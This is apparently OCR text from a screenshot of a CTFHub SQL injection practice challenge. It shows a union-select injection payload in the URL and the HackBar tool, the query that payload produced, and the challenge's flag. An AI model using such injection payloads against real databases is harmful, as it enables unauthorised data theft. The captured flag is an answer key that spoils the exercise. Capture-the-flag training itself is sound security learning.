 CTFHub
CTFHub 技能学习 | MySQL结
不安全
challenge-a79051b5c7f8f63a.sandbox.ctfhub.com:10800/?id=-1%20union%20select%202,fccgxxajya%20from%20sqli.bgjbseqqoq#
6
阳
Dimensions: Responsive
678 × 246
100%
No throttling
MySQL结构
ID
输个1试试?
Search
select * from news where id=-1 union select 2,fccgxxajya from sqli.bgjbseqqoq
ID: 2
Data: ctfhub{09df2c8a919537dea384cb89}
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Lighthouse
Performance insights
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
http://challenge-a79051b5c7f8f63a.sandbox.ctfhub.com:10800/?id=-1 union select 2,fccgxxajya from sqli.bgjbseqqoq#
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
搜索
bilibili
英
21:56
2024/12/27